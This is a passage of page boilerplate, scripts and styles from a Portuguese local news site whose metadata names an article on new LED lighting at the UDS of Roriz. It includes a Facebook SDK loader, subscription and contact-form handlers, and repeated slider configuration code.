                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Inaugura\u00e7\u00e3o da ilumina\u00e7\u00e3o (LEDs) na UDS de Roriz.","url":"https:\/\/santotirsodigital.pt\/inauguracao-da-iluminacao-leds-na-uds-de-roriz\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/02\/RORIZ1_renamed.jpg","width":650,"height":250},"datePublished":"2023-02-26T20:24:33+00:00","dateModified":"2023-02-26T20:28:28+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/inauguracao-da-iluminacao-leds-na-uds-de-roriz\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5fc430de81","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
